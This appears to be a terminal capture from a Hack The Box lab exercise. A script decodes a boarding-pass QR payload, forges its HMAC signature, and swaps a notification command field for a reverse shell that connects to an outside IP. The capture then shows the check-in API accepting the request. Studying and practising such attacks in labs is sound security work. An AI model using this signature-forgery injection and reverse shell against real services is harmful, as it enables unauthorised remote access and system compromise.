 HTB-Takeoff-qr
FPS N/A | GPU 0% | CPU 11% | 延迟 N/A
┌──(kali@kali)-[~]
└─$ python3 /mnt/c/Users/13216/htb/steps/forge_show.py
[*] decoded QR JSON:
{"PNR":"FBXQKE","Token":"c92f8a260b515495d7de9b9b64ca1a60","Seat":"1A","Passenger":"Tester One","NotifyCmd":"check-in-notify --pnr FBXQKE --email tester@htb.htb"}
[*] signature: HMAC-SHA256(token, gob[:251]) = c94ba174...
[*] equal-length NotifyCmd swap (padded to 51 bytes):
- check-in-notify --pnr FBXQKE --email tester@htb.htb
+ sh -c 'sh -i >& /dev/tcp/10.10.16.245/4446 0>&1'
[*] HMAC recalculated, POST /api/check-in gate=GATE
[*] HTTP 302
{"decoded":{"PNR":"FBXQKE","Token":"c92f8a260b515495d7de9b9b64ca1a60","Seat":"1A","Passenger":"Tester One","NotifyCmd":"sh -c 'sh -i \u003e\u0026 /dev/tcp/10.10.16.245/4446 0\u003
e\u00261'   "},"departure":"2026-12-01T01:00:00+00:00","flight":"HTB-202 · Goldwater Flyer","passenger":"Tester One","pnr":"FBXQKE","seat":{"class":"First","row":1,"seat":"1A"},"s
tatus":"ok"}
[command finished]
拼